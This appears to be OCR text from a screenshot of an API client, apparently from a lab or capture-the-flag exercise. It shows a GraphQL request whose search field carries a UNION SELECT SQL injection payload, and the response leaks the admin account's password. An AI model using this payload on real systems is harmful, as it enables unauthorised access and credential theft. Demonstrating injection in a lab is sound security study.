 My Workspace > Environment
base_url/graphql
Commercial Trial
Search
GET web-cutie-w... 200
POST base_url/gra... 200
Setup FS Sync or Git
POST base_url/graphql
JSON Params Headers 3 Auth Settings Info
1 {
"query": "query { search(username: \"%' UNION SELECT
2 username, password FROM users WHERE username='admin'-- -
\") { username role } }"
3 }
200 OK • 224 ms • 150 B
Response Request • Headers 3/3 Cookies Timeline 17
1 {
2 "data": {
3 "search": [
4 {
5 "username": "admin",
6 "role": "super_secret_password_08264"
7 },
8 {
9 "username": "admin",
10 "role": "admin"
11 },
12 {
13 "username": "guest",
14 "role": "user"
15 }
16 ]
17 }
18 }